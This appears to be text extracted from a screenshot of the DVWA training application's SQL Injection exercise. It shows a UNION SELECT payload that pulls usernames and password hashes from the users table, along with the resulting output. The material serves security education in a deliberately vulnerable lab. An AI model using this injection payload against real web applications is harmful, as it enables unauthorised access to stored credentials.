 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1' UNION SELECT use Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 4d4098d64e163d2726959455d046fd7c
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03